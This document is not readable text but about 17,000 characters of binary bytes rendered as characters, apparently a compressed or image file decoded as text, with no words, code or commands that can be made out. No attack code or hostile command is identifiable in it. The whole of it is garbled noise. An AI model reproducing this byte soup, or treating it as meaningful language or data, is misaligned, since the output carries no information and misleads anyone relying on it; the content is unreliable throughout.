=W�����z�eN���g��)~6k��h��h�w+�ie�@�@ePbuA��؃�,M��rk�2+�r�@U�h�@�,?�.c4:C����0����ֽ�VnocE˨B�6x�C�J�/�1���%[)�o��%Fg�w0��q������>�ir�g^�r�s37_�Z�s�tJ3���` F�tM�LOu[�u6am v'�b^s}��b+�b�"sWw�
Ra�`�S!h�"zגL��n�v'�̪AyQ�iR�T`c��e,uf��.�':��x��X`Ą�)�O� ��+��e,2�h��}��}�Wj��,�eXQ���W��v�J�4���˲�h�-���!�+��6n�X��78� ��Y�Ѹ�nt��Fc����@��%�A	*�\3��h03l]-�2� ��%?�G�wؑz؇8ss������fP3@����tI �8��X	��Ǵ^`Z$�g���؋�T"���jIa�+�a���<xmR��dَÌ
���OD	�xbVI��$�T	8� ~ J6�o��P��� ��T��2� �,�%}9�����6�B9}�v���\O9��W�#��6����X���	aC�F8+IW6��\ .g������B�/_��� ��Z[���ר�]e8���w�t�� ��3�'��y��8	�95�cHa���r�Q�������X7)q�����@Vq�c{b�v3�#:� �z���{��#�@d��:�8��7��KFD�$��%�R ^�aߊ�����Sg`˫~6��s�z���Z�C���j�7���}�]��#*��+S#�-j	���P��n��2m��5R@��!��Z�Y�Es�xÛ�ӈN 	tA;�o�[����vn�w�C�w>؉<� ��C���%5/�s� ��B�    ��@���t��t`^� �9��<���ʱ���e{�ߴ��ض5ve��y�0���#�MPA:>����*�V�N�D ��R��R�`?f`�f   �MV������>��j�b����|�[ԩ.���+4�P�}�{���:����� -��B-��8�2BmCC���.�`���� ��UF]@sv��y;6|td���z�Q�pɑ=�l��T\ڽ�vzG �!�g\�&��1,5w�JOB�I�|���$4o�6��� �6���)T�D��\�	8r˹|8k;�q�"a�y;4�$��:��[�����O7E�
`R����y�
ج \��!�R�<�a�L(���`- ��7=,�~����,(����i�]} ��w���NT�4��&q֩���+�r����#ar s����؍�t���<����w���y�˕����=d|���������U�ǝJ6�O�{_���i�ݩ�
ޝ�a6� �&���C ��J��)7vY��)���˽<Sow�;�"�<����/�I��BA8��M���<���;�ʍTh��M��S"�f6�
�ูwƬ�/�ѩߞ��5]�}�hۛ�3��9]��<��U�k��p�Iխ��9M�RE3���Ơ� 6��튠�"�	"�z�˅�=
:|1b�Nb*Z�p�"�t 4�ƍ$3�Y2eIU�P�4y�%I�'�K�|i��!#�4�N $;�4�ҥL�"� ��ԩT�J�JaÒ%*�X��5iҤ�MZ�A$ں}+(.�ty��T�^$/Jճ8������w���t�`;#r��+Sv�9���+�yf���ѤKk;�,u8m[�V0ˬ��Ԓ]ݷ����z�N].�p߽As8~-y6̕�� 1@��z5̔b��s3���g >��4�,���J�����6~�À��\��#?��JP�� �l��
ꀠ�
��`��M�:���Z��bB��4Bd�@"&��E*��"�&2�>;�a�z���72�c�0� d��X�C�����	9��B '�092LY�'4"Ho�!�,���kb*pF]TH!qd A����M+��Ju�t�8���N#�PE�T�S��VU-jV\l.�2!��Au�mԤ5[o}ږ\v�Wi�����3B���ja��:c�=���Z�kf�p�Yi�Z��2f�
x!m�y�A6�K\��!��rnP��$ �_��
0C|np@m�߁G�
�0�z���
���^q�p��|�Է_��)��� �.���b� �n8q�
��� B�ň(��b�*r��	B9�C�#�>\��+� �/`��M>%�V����h�e$��&C�lC!�	5��0E ���Jw�5�&ř��f�I�J��"�v�Q1��U�=�D�ܽ��b�� (����%*�$��F�s���>>Xaz �����)���L���.�Ʀ��k�4�@*V9{�цnmh��-st�8	T�R� ؙ{��«;\�+�A6ʫ`���;���_��[���7�0�:H�a��_,a� �D�"~��} ��>�$K&��-�������!�,g .	��YϬt�$	���q��%Mi
�E���B@�Lw��R��G�-N5Y�L^��8�M e3�ل2(B��)�������M\pB����]e����  ��	.T����F՘,2N ��\�bU
@e�1R<��6�+�t�b�����0Y�2Km�Ѻ�	o�m�V��u;�y�.�����>N�X��]6����Nz����c@�`��^�4�P~�A��6!�u2c�4+В�a�%�n� ��D���b���lf9��cv�a��SX��@Mhm�`2���9�@!�����wx9�4�کk�l'Ij��d�7Ԡ�b�Fc�=�'?�D j`�q[�� �+8 {KJ4Ђ8f�V�� F�	�a���#�!`�%c�t���ʤQ���h���n����T�)�"�;RZ*Xc�|:���Q[��V[p�۩�0�]Wp�Eҩ��W%Qq��\�H0� �ʄM�#�5fVT���J��:���̒���]qyK���6���P�#K�Ș�0�_��2��#�t`�~6M+H�#����I� t!c*�8�Ys���l';��N%�7P�r�C}��=T@����QW1�p�+� �I�@Z�<P��Uܨ�8�8fT@�b��+Ғr�
e�LJ/�R��~����Qs�8vS���!��j8���}��?2��:*�3�_�w��*�E�IR#Ъ�|�:����$PZ=9�R"�@F%[��J֞D t����׺�5�f0C,o 3��*��YrX���x�F"�3'9�I�ĒA	]`�I�z�y�9��L��Hhϙ�t��u�����`�8�(�)[}6E��h�����,.qm�R�BT�Gg8�mbqН��r�W�T��-)<u8�Z&��-���H��wR�Hf�����*���}�g�l�Z��2�7� ���ֺ/���/Ip�T�����C��\)��uAư�ݪJ���q%�}�c��&�C0�p��:.VE�c���$,�Q��P�o$!	A��OP�y�;	{�,����'w���E��Zs6b/�û|��"JXL��&R5k|�l~3A�%�Y�
h�܂Ԋ
T�4}�� �@84�;��[�ю~�Iј꠷t��y��쒂[kL�^�)^!&#��4:�Q�^��S��5������nրy�H�[�X������6�5��*���n��N	�U^�C"����]�2l�o�;�yw(>E�Ñp�n��c@��t��s4	�9h��y�o�%5	MJ��/p��L�E��4=��]����Mz؁I|@f�l���9�P�w� �-��O,�W99)Z �V��,/s�Q���3���x�9HKZ�������7��dߴ6d:S��M�7%um�vѓ_��;(%H"��u���_�Ps���$�b`����_�2 �P�Gȱ-3 ��Uv�`6��mfEJ>�$m!˦0Rx��xC�x�G�G�x���h���*�1������A��z�gz�Gd���.�z{�^N�wj�V� Z|s���E�~��|����|�7w�%W���w}��(ۇSXQ�����@�@�? ,�hr�vsyqh��s@1]��]P����q/����i����M�HjԀ���k�q����u�$`�_������� �h��+���0  m'<*��3@.�U1X4X�6(V똃;ȃ=>���x�w�EhbH�x���K���ʐU�Y�	����ϐ?�z��EBve�d�Hi�ǆ�!)WbthZ6�@'���y�6E�}���BQ�75i�0 p����H
K��W�8-�J����X~����h�V��XR���8i���C�w�2�L������Uj���f����~q!��uL���$��������`���ZW�@�� @@��k�$� ( .�#�v�Haɦ�� ���f>�9��h�9������L� 	����	��I���;�$�ɛ�9	&� �����!�=�T�etx6�51q|H�|���C�/��3�@�)�X�0P��?)  1�- 7��}�PK�#�H �,�]�B�UisX���WFg��+��ڊm��T��d){���S����.����Zg��	v)�i ���b#
^���2/� �U~�,�P�Z5c6P��wӃ��a�ؙv>�&1*��G��द�Q��S���	 򚱩���������_؛��XS�y��j�GB�$�JRZ&'�0(�'c3(/�Eى��ٝ@$D�y�?	 �J��	 \�
�qTឤ`K�	N�U@(�� �r���x� �]>7*t��M;���^uZX�v��v�;�R�p��`��H!J;�#��xT����3 T*P �k��<�(� 3�H���`�B:��y��f!�V�e ����Q���J�LH�����h �Z��\�	+z�Y����g��i*Q�����A�Aer�mu�T�x�J �ק_fq?��{(n2Y��ǝ�ڞ?��-Ш�`A���_��,P���I@, ��Jsa������蕰
������Y]�tc����:��Y`^W�ﱁ�k��;9@�!����/�`�`F`';�,7�|{ @ ��u�*�Փ�:j���Izw��ȮwJ�Vwc1� ����R���
�Q ���0�:
]�	{A�� �����+%�^�M��oH��ű$$�T�$�;|E�$a�P'0�������G.����;��Z��	QǕ��Ǔ\�� �>yr@ �0�U �F�� ?�N{h.�]SK�Dg�f{f�i�$Y�� ��B��GP���<=��Tz�r�{���*Tn@Xv��T��PU�0ڪ��/�9� ������da8��F�k�J��0���Uʹ�����M}�������;����Tfʛ�;%� jJ��V4p`bY����{��	QEp�<  �k��0�P'\5nz R�ղ�'n/𝃸�3���+���ǅ�=;P- �Г�l�}pN0~�>��X�
#@R��s����������::�˧A��q�4�0[:�����"�l�jˀ������Հ���ʱ-��h*'!��� 0��y*3Pp�XU�Y�3�=��a�ÀJ񜙖+��>mU��&`J���̯M��PL�M�Ql ��{�ps0h�@�K��w�_��a,�S2�e|Yi�zS���S�2�@<���bw	��/�T�c�O�]{�|�{Ȉ��8�ȍ���ɒ����\p���}=�G�����00��U�<~[������W�RT+ְ<˴zՂ�
���_�5P�\J7��r���Ƽup�H��/�,�a)ڭ����9�l@K����"2��P4|��H��Hj�SJ�J�Yġ= �l>�v�Џ��� ���ۼ ۼP�M�� �p���sp�țc*���X����0%'���A��m|p% ݟ�{ȍ܈@�8C�|z��Q��@�  ���;����<}����5Y�>ɓF�8˨{�������ې��[�� U`�����	>�RR���Yg�b-� ,�gm��ᵆ:bb
�u�P-�<���H�k�uQ�L�,�s1*n˭k�F0����8P���g�=���# ����{JiE"���-���1���@���ڠ���,а�)�X�X@������n��0����m��P{�ܭ&q"4��=B�u�R���2x,',Tqv���l�s+�|�\�9���]B�q<yr�\�FQP�Jݳ�n�-�
���?0H�����EP�+jH.�`���>�͐�M����� �R�&Η*������T�q;$pQ?1*.Z_��/+���9N�� 1l�}� � @0��p`�ǖ���l}WJ���V�X��=�O�=�/	��X0���۾��Q �)�O�un��{�}n�#]e����31W]޽n�c*i'����np�8���V��ӛ.��8�<��q0ɣ��-�>�٨�M��mDN���>�q]p+R�������e`.�>죱�qm��J��_��ώ⮆�v1ьH��1g9Gv�B��͋q �G �}��CN� N�����9HV�m�#ϛ���: �#. /�N,У��������lѭ_)p�O�V��/k�E��;&{�
䴱"5����%����.an�2a'H�+�q���C n�w��h������_�သ�^�G�aa�L�H�K`u@� �F��e+�nE A"�7Ϯt���`B�V@��0"D��,6Ø��6�=~�H@�Ƒ��)@�R�J�(c9�3�d5%Фn��e��T�Hf�Y�&	�L����� �kn�̘��́7�,�05"fe�B�t�T�>���H.�ؑ��^�&L q���ަC�bņ�1���cʕ!\���an�k<�Mz�MGA�Z5jl�#��-D�lڳ���%��s|�@-G�ō���89��d<��Fz�")��Ď2��"w�c /F�x��͓���z�NS���� %�2dP��ƍ�����? �(��Y@ a�A��jЃ+��&7�Cm� DC���  �[�b.Z �IiA)hA&bh�Fc��\� r�~���%�d�I%m!�!�� ��J-���4ZH"1��!��D�$�@i'5;:);9���d'	VqS$��4(��� ��j���x`K��
:�*�f��M�y��2����j�����F�k���B�TUM���%X`A3�$��0Zi�3�k6��6��Gn��ՌE��֖u-�ڂ�6Zi��
,����~@��W9㚃.��<�A�9Y:�`p��£��z�M���K*AB� ��������j�@gZ`�*t�'�0�?�cG�UTQF.��qF�o$e^-2f����#/��I���$(n�,����0Ŕ͇�N�M6���i�Y�%n�	�<5�@�5��A9�*Q-�b�
���TRL�ҩ4�� O'e�-�~�	N�/�</�(`� ��n��V���_��W[!�F�m� ��(�I��f��"�f�%}�WW=,���}�.� �HD\pw���r�>��ę���Q"����w�{��<�
Q��1����!l0?�;?X� 3��9����i��0�b���5���C�щH6#X ,��4��̽
q��1�@���̂��CF��O ����д⯢)JR9��&�4�EjOɠ^�TO�8���6�y�O%�S؆26�t QNy
���r��n�RJ5���U�QI��HP��
�0���*��
�-�8Ʊ�r���br��p�r��g��9�ņuZ d � l��Y�C�^�>-�n��Ar�;���w���4�'�#���<�|�0@%)��J�M��"dy��1
���Ɨ3|faT��3ā��pBC�����Qh�_4=@�i`d1B�hD��-k�  
��1�������6���Kf�����П/�ae8C���PN�@�
�ц�'��ׄ(("*@b�x � ����(ҤHjR� \��	�M�c,c������ራY��y��2�� У5�$o�T@���K$R)  `�����>��@,����d7Ě�MNA:�ZDB@����c�N��{�'���^^��/NH�9�L�E?�� J8X=n9��P�}I{�3�1�)s������Y�ICD�6e�nP��<��6�֊�� '�� u�ӝ�����������g��TE~�SM �Zr��#�8Dt�
D�u�C?��NTln*�H0���Rl�`o!��I)Ž�5�!@�b.�A���1�Wp1%*�QS���8]\�8���Q?�܃��
�X[���3U�{jTH,Pժ���8r����`�����c=�$C��zW�&�;���*���T:�z��+�����E�T
(H�R`�:� /��2'�L�A��g�X�F�fR��d�h�zD��v��M#l�@�c�V��mg9�Azʇ���RS�b����h�=.r�i2w�D9��ݎ�'~��w�^�q�I��=��)셵|��J�	QB�u]8¡�g�x bn����2�c�Nw�SeK�ؔ3�-L�  �������G�X�%���j�� <C�Н{\<.�x�~�=����{��Ot�T.�E�����W����2Fu�a	 �$��s����M�3�ƜY3���� �Pg���E��k�l��y�/���1tf�@���D�n��[��ъ~o���5-ғF:�-D�����=�]P{7jg)b���r�Z�[�1����������dT N�/�lp�(���np��hg:��plv&��bgFV��P��,g���
��=bl��]�/��$���`U��c\.��N:���z��20�����s�߷������7��r�h|jp0Y 9���6��WMy	*k?���D����A������nހ
�NX`NpB�Z��
N�yn.�>��;//�\�=Q����x>�;��+��j�Q[�M�!�a�����%�C�:���O�x�W3;�Z�[c��{��T��a��#<xAkP��<�#۩��)(
{�`<l�hy�I�B�*��p�'�<+�<�
 ! ��<���-�=�;��ya�֣2��J @��+܃��z��	�-K8&K�7 ��B>]0�?D�D`���鳘�3=8Ȑ��>iھ�����k��[�m����`?bp?�s����T��U�� .�(WL4/	)>��Z�C�4�QC�O�Q[�#�Ӯ�.Q����"@H�d �|�@�Тڨ��n��� ���q$���X)���vlGU�Ƿ#�:��A��6�AeS��A|�;�)�(�		�&�4���i�cY�׈�D�'�B-�C`�)��A�+�B.�.l�o0��1$�;C@x 6,X�������#��P�K�z�4����H��(�B�JA��>L&�a��kĎ�D�� �!��b-&P��s����a���j�*�t"��?U���tK��W��S+�Z��E��)�2�����^��`�Ō�r�!4���@��T�S�겨��Y;�� A%PA���� �!�/�p�|Ǽ�%(����DT��i@�������~\0�M�L��xY(Y�P��Ȉ�<A�Ȋ|F� q�9����N/,�0�4C3ķ;���G�H�/(����5�=��W*�F���I��20))](��2��ɁM0�`>EP�Q&	�8�Ҭ���jRP� �0�"A�W�9��%9�r�3��RDQ��@���
���˻�E�t���˿LLR��<F�����������S���B@P�ʼ��̺��R�tMx��,�RT�wD��s�@v`�+E��l}��������dS�#���ă&�6gQNfi�"D�&�N'�< �Ϋ�- �$8��t��7�O����zq�E���h�pϾ�EU7��L5迉�;TP7�%�x�B<�L�x��]8 �^���P	�P`3�����)X�P��P8x��0v"Q	:Q}9���n�V t"'2>��I�q��'��t]W�;�#X�6���t(�\̝H@�9@���`���F���c(��҆u�+uG/}X�R��Sv�%B���3HS���C����A��͑�;�0��Ӂ<LO!����S�@}N-TB� E�2T@TrK]`����J��Tz�T񼷙�N �W:+h�"�Oխ�78�FP?4 p����'4Pt;�}��H�7x�R�FQ&E\�����-�"9��p��p���g�bPGwꇶ#���?ٚ�=�����T�Kr�εEr}�02!�v=@v�QR#ݥ!F��d�J{��!5�B`�8.p��� X�Kd���S�b@�}��X�U��-����\W-�8 ،�1��DY7}S8�;�_l���хMH YX���هD�n�ٝ����-��9x�mԣE��9�H��I%æE���O�F8��F0��5���6t��5��3�(KU[��sM[�A7�}�-#�xY�զ��f2���[A���J
5V7C9��]�0p���a"��4@�� SRT�����&.W��q��)�M��]$�,>]w�K+�������M�4��@�& ~}�:`�* X70"��b@���=��.M�v�X���0�),��@�(C؁煒�*�mӝ_�A��A9Ձ��)� {ߚ�_��'�N������IF�N���У$ `!���l�'L�5�T�|�?h�?�5�f�n�h��MC@���%��X�`f����
DL�1� �G���п��q<K�%�a"Y\�K��m\"�.b#���
t��\�B��Ċ)f���+F�ԥ��b��h0�i�&y�ר�ݨI�X� ��H@�W�0HH�:N�;>S=�^�����A�����Bd؄��`� x���|���J���}��- ��ڤ�N�d�EYY�P�w�#t��<�@��c�`��Ԃ��Kѫe��[��/Ԇ�x]f%^�e'�{ [al"H�R++�Y`R5P�/p�`[@H��FЮ�-AP���&�Y�fp~�@H��Cx�*�,ma3Pg��[4� ݟ�!����xV|��~�}�~4���&�T@�%��-)υb�^h>�q�MY���n.�hY��cc�,��&a(3^�I��>��eRp �@x������B�㚶i�Vӝ��ЃR�`ڞ�@/%�O7hm`*�%��*М˙��M٨�A��j���|t6ø�P�D��",e�)k��N��N���XTYf7�#��k����k�Ʒ��딼��+@9 5X�H@��,�F��4r�lʖrʞ�*O���N��	�/�8�Ng3��mkB�4�m�N�6;'8�: n��r
�;�'9n6Hn��sG�rC	�����պ������f��ΆG��h����hصtحJ5׀tpD�#��4Fo��S����������L��o5�;��(��R0�4@�g�̍"p�Fp�(���L�;��p
��༕��p���k[W���ӡ�=kE��<�z Pқq��o a{gZ��Ep� �F#G�摞?P�Hx�7��*�G���y0�M����f-'��'<0g^�x�0؀8X����2>sM���Ʀ�a37Ác؁$��?�^yw�O���S�?wn���?��ˁ ��F�E'�
�
�aE��
c����tp��c	`�#0��A%؀ 8��+�F��@��iux�cX�uYu�����u���=$�CQ�Fa
.��+��o�kj�������ig69��Πl�C]Hw �#���K��e�� �(��90��l����Sw���-�2����,C'O��d��S�1NP@�r�7x+߄2�8�3q���O/�*�st���n�8�����؎����oDM�73�s@k���'�o'��K�������y�7��V��&&�g�A���G��H��A	��!]���R@�O��.��QM���
�1�)%��t( ���\�)s�T6m���c'Ϛ8�Y��3׎.�!�АiH�$u*�k�(6b�:�qSfMٲ�ʪHk�,ر_���V-ڷaŊe�׮2C	�&�$؀]�Ѐ��Ɗ�"$�-�-kɌYs�л0gN�9r�H�ŉ�S^��-���׭O|˭;u�S�i���	q!w�'�|y��Ο�� 9��2��8^�:uO89s�z��܈����l={h�ޟ[�l�x�-P=������5�Q`>Đ`� �@XP2NhAb�a`�@q�#rѐuԁ��+�آ�/¨"�(�PTi����;��#}?ɞ�@���Oݘ#�A�d�?e~�eS��W1�@Z(�B9���m�x�>X���� 3�Nf���N$�T�< �K4��P:��gP2�Q�^�� Ca�T�JU6�Mc�\	� \{�WYd�*^��Yj���4wuJ*�b%0O���a$p�4�c�Q�Hv���e�1��h�m�kj���l��v�n��[��	7q�%�t�.G�"�T��m��v�<Q�6ݰ�F���{�LNz��w�)ܷ�/���X�5�����J�a��tia�#w!���)�h�@#���\��5��"�H�c�J�@-���A��x:"���DC��RJ)��F��%D$w�P��"�c�96)@��<�P ȸ!�J�)�}��'Myj�5 ��QC��N=%�G
��0���r��6q�ꩪ��z�
����袶�׫��Z�_�m��+���+��{,f�i��!0b�������暵׊�mk�v;^"9�j���G���;ݺ��;]u�WG'�v�{HC���G�[����}8�p�<�B�
����[�!�؆*t�dl(�
�P�"2!
4de,k�@� ��a0��`�x�3�=MjW:�ш����)�q�	y'��Q-�:�Z6���q�c`� ���#�-�fs�X�H$ �@IJ�􀗰-�{�Mjbž�D	���
�2���g<8RT��X�  ��V�� ̹�/����Җ;�*��+��F�ԥ�V��U���+�@��rg���N@`#D�g�CI ^�js<l)�y�IAr�-�P�	ֻ��u��Q�80X'jY�W~g|�Fx�cZN�����쓈�r~)�� �0F5s����'ā�=< ��/���B)#9(&
Xp��\�Y�*��gUs�/eO���0,��7�i8�A��O�t�Y��93�Ç6����@�(���jHB�4�<� �R����7��mPJ�D5�����p�◂4DʔEa�6��
N���*O�Et�RM7���я: d 9+�ΐ�{�9��m�Ƣ�b�ч1��T0�2Mr�x��m���%���D�����V��8b,8�z���aw	�g��=2 �� z�˞&��8R��6q  ���O���� ��]�\�z�K~�X88Nr6d�� z�[޲��-U���+>���2R�H�feH��� *�%AA�Äfac�:Ɛ-A�km��$a� �3��f0�b<�!)�J�R��t-�/{��&�`��r��+\A�6�U�*.p���깦:Us�#U�:[a5�8�c�UF^�X�PL�@4��e� Њ�>���H�1�*W��U[�l^6��s�oz�1�N�Z�lG:���aK�@��@	{î�|�Í~r�] ����,�2�Al�/����? 9b��i[khO :�q�Pl����@C*݂R`��4q9�iO�U@�wgH�z:ע�Ft,��j��5v�k��ڷ���Q5���Q0�}��r;���vL���
�_{&����o~��_�bۿ���0�!a�ď�O��# jY0Ƿ|Ġ��R9���j�w11���	X!	*F�b�@��^@� 0�D�p,@��|`���ܤ]���$S���(j����I���`�<�x���G<���Jľ���I�.6!���*�<xԛߌ�<�5Xz)�<Zha@�f���^�EÖB +�0�u
A��|h�@����j_�if\x����M���+5Eeq�kܭe]���!��<�sm�\���n�^ib�W�^�@�!��Q�MʴQ� 	��6���� /��dЩ5� �X�0�����T�7�J%Uz�Ĥ��鸁�9�߫��(q{��W؈�9� F~���8�� �hƙ�bV˓�I�'C�-��2����o�7�U��(����U5 �<��A��<9����7�A"$�H`�RU�`̔!$])<�#d�4i��<L3I���X�
���UH��AA ��U�	 �n],���aڭ�aҁp�ݨ@��ک��@!�ڕ@Mt��J׭i!TK ��� h!����� ���	���CD�9����$�W�`W1�
 X� �蕞����Q���[}TLI{��
C= ��! ����̅�_(��}���Q�@*����&��5_&�C��	�=� i,���Bp�M�x@������\�_�i�0Y ���_l��`���,����@#���Y ��A�uٸ|���"�� p`v�,��,Ԁ,��=�#=J��B)��ԩ�|��A�`����LL
&�C^�� ��j]h�Bm��@��`H��d�H� ����1		E������!���b!�l!
 eP
%P�� �Q�2� �ʐȈ���8C��TA�8� �@�5����!<p�UJ��ڌ��""�*P��\Lu���4a\�OY��^&n�&V����[�X����S��[<)2���c�M�+V� ��%���<�WE@�/�Ai
�g (�&�yPK�5c3.4�G^=��'��-�*0��B(�C�@*C8��4�$�@#�a�K-;��	�,<�=f�<rgwv`�����D����Vh=����	��'�0H�D.����L����F�VDAPT��dJ��Ih��]0(<@ �%#��L�dM��M�eR���@��$�(
%<�h���Pza��WR�dARm�
l )@�xYD�	TF)�}�v����p~����e�"[�M=�����<[��e�j�^^�I��l�la��������b>�T	�a�����雲� Y����9`A��&�C	\�"mAi���9\��(P�(0@ (`Ak�G �F�2�3����Ɲn�Z��is,�Q��H� �F��b�9����a��pV�9Ҋ���?���c�*���x�cyހ dB>��Ϡ� �����FV�~�'zH�bH��6����+�a��볦$0h`B��4�Z�:�`��)N���P�S�^P�A��(<�����>����",�i@D�m�C��S6�  ���I�e׾RA��@6�� *��2)JNL�"J�9�K�M�\b�bW ���`U��i�i�i�Q)�?�)��ieƿY��i�|fi�Xx � �6d��@d���e����A��o4�<�όRm�-�@)�h�AY< �B�
�@@�A������*�c`���5��7��JL�
�|�A�� D��Xԍ@�,� �x
$AkB"+{�gC:��n��n�n��J^��rM������Gή��kH�.|������K�$����+�Ҫ�N]N͆����r/�+<�@  Wԁ��e�l0��)l���Rr�Ne�9�hS�@��+���
l%	 �R�����!�A�G�fľ�� �e��,
�l*~�W���Q!f�!�(v���?���0R`\&��f���.�L��!@�!��m,��D�pk� ��n�0!�%XAaئj0�_
܁qL @3<��
� \B�@d�%ԁ�D���%%P���0!�p�A^@��ҙ�y�x�ꖠ���{���"oxȃ�'�^d~�n��B+`����/J"(��.#32���2(�6o�<o��2 O/�R��f���2��-�/�� ��L�!�C030�C�x���/}.�R*��Fl�b���2��Q^� X�h׾B!.�/�� �d#�,��:�,�� �%���@'���J�bp�𳘖i�鯂盞p����X"@�%�b T K�D��m��D�p
�q�L�Af�AL4���^VLt;@�D#�t<���
PqJO��SL4 �Dׁ�A���?�y+z:�ä�!� ��'�ot�l%�$Kr%�PȨ5q�pځ~r�S#o)�k۾$�����2]f(N�r\w��u]��O��0��^�u_�5@,��*H(%�LSN�z�U:�cA(XC�@5d��4;���s����� ̀ҬG��3�Υ|A6�s8˳�3qN�~Nf�z����pX�@Ad©
�N�,NA����i �@L`��:̴L��_LA
Ą�&X7��#����EK�(�w���hR�@L(�:@�WAL��"��y�Aˉ
�t~�L�Cz[7
B��N_�|��%��y������Q�'��4]� 4�X/TK�TS�$���| �S�aÌ����ځ���ho�u�8a�5j��+�+,'MR�2-�58�]�u E1�L��_
0$����Vڃ�4;v��UZCe�Z5�Yf��� ){�����]j3F�3j����`���<�@�9#:_p[$���E**����=�p*��o� ���ptqS���&,�2l��BL��H:�A�����::��vO�8��K�yτ�::����ہDAH��K����_T�%�L��$�%�K{��! � P�y��S�s4X8P+5 7�Aޏ��ֲNS��|��}�x�#�B(�B��Sk��6䰕��1����`��缇�X!
Tv*���9�b�����+_T,�ݒ;y��ȓ�'��'�/N�Ȋ�S˻ݕs`nCZS��2C��h��QZ� t@��L��9  �Z�yJ%��2��9 wQR�@��� �p��Q�`�3\T�������
���,���<j�p�)q�&�X\�*��h���_B��7y��t7��y��L�����u[�����3{��:&�į�c��K�"��p�Ą:��L;:�&�::T�s��~L�:��!X��  ��*�A�� ;��|��D�8���$[ȋ|���_�ʯ< <6�2?�X{��w��s�k|�W=�_��x�������L��ɯ�ʧH�l�I!�a��\�]� @P���*r9������!\�!By$H�H��#F��<0��'Q�R����&����fM�К�d�s�L!��jǎ�.�&U:��uXۦ��ԨU�F�U�U�ʺz���g�rSV�F�G7Ҷ��w���;/A�M(iʴ��� y.\�u�)R��`|���cE�%O���c;��9�r�N�3����X�:;�(�3ێcٚW�,�Eꤠ��)�:j�0V[�r)�0�~��5�܏#_��;����������ſ"@�\�r}_�L}3�_����1⠠��I��P@%(�A��?,�0������A��:H$��c���+�[����:p�F7p|&���Q��RH�z�l���f��� )���Vr��A1E��C�1�,�L1�BM5������A����;�`�j�``:�&� (���f #�:�裐�����j�җ�Q�f��H�|$�ș�A��P=j��Xmu�ª+Y���V��*W��Bk���R�-��zc�Gj(�.��k/��
�!��1����c6Eйm�&�;�̴�F[-�3��^��ad2L��n�X[N0�	N{/I ��f6ծC:�@�`|��ײ� �`�^ ���nHO���"����?�bh���������%�P�%�%. �H��	�NZ���
(����o�qG�R�!G52I%��(��	F d%��r�+\�{����n��@sM6�A�M����:�dϐ~�rJC�P�� �S�;�#��$��/��d�0BԬ�|(�v@C	�RU)Wag�\s��W]k�h�]y��՚Fx���G�r+Ye����f�l�;�h�9�X,]�D�M^z3#�]t[g�IK�])��L4�=��2oY�~0tC��::K�K����|�P�&S���]R��@3�y�<70�x|��,�(�OV�2��e1�E�hƳ
�lg-L�4 ��B�P��4u��=l����̈jV��H�5%��!^SҒ���)]�s*�GӞ�"1��n�1!	KƗ��EyS��D� Ap�������=� T`�'�GA8
$�A9�9��	X"�&�� U�C��bI�l�vS��W�X��+[ѝ2�w;��x�z�)�R��9�Y	؄\!�;� 4�^��#0�F����l�%��k]�kڇ�v�F7�C���	B(�9�qLh� .|�6�3x�g*�a���x(x����Y{��A
�%�`��X��.ȅ.�  ���P~h�s".��>L�l�".��FD�!1::'~�F`��A�*n�KZ\QqAB&����p�KaS&�pnf$ƚ~�7 @p���0���;�#9p�Q�j�����̒���A�� �U�z<`�t�I )ɰ2������O֮+��X�B<b��-�L�����74Z��P@@�ۊm���]6�5��N1�ɘqZ�}���7��k���f�#ux�>@�l�Q�r�s���!�9��'�l��i2x��+k�o+~:h�5��4����!ZA.���{��u*�rj��/�ьv�HO��~�%��ma�bDܘn�����}�;ӗ-��hL��Hڡ���;j�`/8#3p����Ki���*Or�U�.��X��V��կ�dU�*qS�����j��W�~G���UƖe(u��SY�k񖷬�4�	 %���P��ݓ�������]�������2l���M 5�eVa���#B�YtP6��Wj��L;��}b.gl=X�u�gd�Yg�[�@��]) hV�����mns���%���ץå�t]�:�C�
�w�{��f�ä6��I��� 1۴�^{��"���=�k]��ހKi�_3�M�/A��H�s��^ G<?�N�j��i,�¤����m�r"��RН��~+�F�0�V��`y�Xz�����F]R�<�0�yC���J�bR���ˈOF2T����wZ�:��-tZk�_b�1�h���U�,v3�a��LN��V��U��H�[@�c��u�c�B	)z�;��?���A�h��E�Vi5]��U'�3��" ���F]jT�=ժvGk4h�DLs{�<d��mo`��{�S��G�p@��7� �a���]h?�(�4g���C��9n�_�� ��%�n���x��n1��:o��w�f�Y�R��Ů 'x]��Weɢ.zy%%��\��{ h������c�cNY�C���m8���﵌�2SS����yk6nLs����Aj ���d�A�A�������$��A����k�h(Ҙ�����.L��L���l
����j�ȮKG�>�쒄jx�)��M���B$�R�����D��/�t���nIxp݀�O��<�m�M�2o	��Ö���8g���p��J+n,x�-�:I��mV��P�G�dx�ߐ��zo�'Y�%/��olಶ��'6tc�< 3z��0O�"k{X�]�e�Ə1 9��}@c��o��X�{���d�O=��LF=vk��o����M A��nf鄦�K��!�
p��pQ)�o>	���4p&8�Ů�n՞�j
��Ά�*����(�`�=gE#B��r1p�o�os��,�O��	7/�2�~�uF쩪�Y�ݮ"�X�ưPW^��2I��� B��.�͔�0�JA/�p��!4��} ��	;��ã��~�����4.�
�5�Ù�ϵ �12�!F�&1�<R�7k�,?��<�@�2��`��i��p�ט��  gd	pB�n�^5��6 jq�n��ov���
��q'���QT�h�:j ���i�H��2/�r/kD��%^�
,�Q��0�������B��&c��	�A¡�ֱ�P'&� ���q��G�U�A*���V��o�,�M�����*�`���-|�-���Y�yrOY 	(�2C�6#8����``&�<�#/�_�#}
�����o�,q%E�:0 b2���ȏ;U��d�1|���(ۉ(僝د�C tm?�ׄ.*��r����b�Bbs�j�������r,����!lv�09 T֒-?�-C�: (��D�A�.EUtEY�E[tӎ�;���0�F�1.s�
^�(T!H_`�8�29O�43w�'��
J!4�m4����J�)8%A`�J5���*6�jw*Ȃj7-7i��r��B.�b�E�5����(1:����@.�Frw�a|�˚I'�l���
�z�4��&�P�=�P��d£>M�=�C��@��?Iu��@�@�@4+c3�AOj	���n$tL��,�@�kCղC=��x"DE����$EQ�Y%�Y�5ZuUEa�
�2kt��X���q�4d�� 333I/�H���B
C�4��
�B�XOK���`,K;Iw��-*�G�ƴ�h��G��4�d��N���r2'W����a&b�3�\�8r2�,յ���.AU'#�&���;;V���c�S������3?��fq�T-�?TTu�XUT+q�o��+Ԟ�BuqB�
 �WEX1jX��X�ue �AY��Lr5l�VBq��6W��K�l���u������BG&ʕ��U3��!�@J��%��G�
